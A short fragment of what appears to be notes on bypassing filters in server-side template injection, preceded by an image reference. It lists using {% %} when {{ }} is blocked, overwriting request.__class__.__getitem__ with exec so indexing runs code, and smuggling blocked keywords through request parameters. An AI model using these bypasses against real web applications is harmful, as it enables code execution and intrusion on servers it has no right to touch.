
}}
Bypass
{{ }}
Use
{% %}
Bypass
( )
Use function overwriting
request.__class__.__getitem__=__builtins__.exec
Then if we call
request['a']
We are actually calling
exec('a')
Bypass Keywords
Inject from request parameters